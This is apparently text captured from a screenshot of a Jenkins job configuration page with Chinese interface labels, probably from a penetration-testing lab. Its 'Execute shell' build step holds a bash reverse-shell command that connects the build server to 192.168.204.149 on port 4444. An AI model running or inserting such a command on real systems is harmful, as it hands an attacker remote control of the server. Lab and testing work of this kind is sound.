 X
Execute shell
?
Command
/bin/bash -i >& /dev/tcp/192.168.204.149/4444 0>&1
See the list of available environment variables
高级...
增加构建步骤
构建后操作
增加构建后操作步骤
保存 应用